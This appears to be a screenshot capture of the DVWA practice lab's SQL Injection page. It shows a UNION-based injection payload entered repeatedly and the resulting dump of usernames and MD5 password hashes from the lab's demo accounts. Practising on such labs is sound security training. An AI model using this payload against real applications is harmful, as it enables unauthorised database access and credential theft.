 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: admin
Surname: admin
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: Gordon
Surname: Brown
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: Hack
Surname: Me
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: Pablo
Surname: Picasso
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: Bob
Surname: Smith
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: user
Surname: user
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1 = 1 UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7